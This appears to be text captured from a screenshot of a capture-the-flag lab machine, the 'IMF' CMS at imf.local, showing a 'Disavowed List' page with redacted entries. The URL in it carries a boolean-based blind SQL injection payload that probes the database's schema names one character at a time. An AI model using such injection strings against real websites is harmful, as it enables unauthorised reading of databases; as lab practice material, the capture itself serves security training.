 IMF - Homepage
IMF CMS
imf.local/imfadministrator/cms.php?pagename=disavowlist' or substring((select schema_name from information_schema.schemata limit 1),1,1)='a
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Disavowed List
[redacted]
*********
****** ******
*******
**** ********
-Secretary